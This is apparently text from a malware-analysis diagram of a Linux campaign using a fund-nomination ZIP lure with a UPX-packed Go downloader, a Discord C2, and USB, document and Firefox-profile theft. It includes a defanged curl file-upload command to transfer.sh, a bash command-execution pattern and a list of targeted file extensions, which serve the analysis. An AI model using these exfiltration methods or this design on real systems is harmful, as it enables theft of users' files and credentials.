 DSOP_Fund_Nomination_Form.zip
• Contains ELF File
ZIP
Extracts
DSOP_Fund_Nomination_Form
• Golang Compiled
• UPX Packed
• Downloader
ELF
Downloads
C2 - Clawsindia[.]in
PDF
DSOP.pdf
• Lure
ELF
vmcoreinfo
• Golang Compiled
• UPX Packed
Downloads
.SH
UZB/uevent_seqnum.sh
• Gathers USB files for Exfil
Core Capabilities
• Receives commands from a Discord C2
• /home/hackerex/Desktop/discord-c2/test/main/payload.go
• Take Screenshots
• Finds and Exfiltrates Files
• *.doc*.pdf*.xls*.ppt*.jpg*.zip*.rar*.tar*.iso*.csv*.sql*.odt*.ods
• Zips up the current users Firefox Profile for exfiltration
• Exfiltration capabilities
• Oshi[.]at - 3 month expiry link
• Curl –upload-file hxxps://transfer[.]sh/<file>
• Upload and Download files
• Execute commands
• /bin/bash –c <command>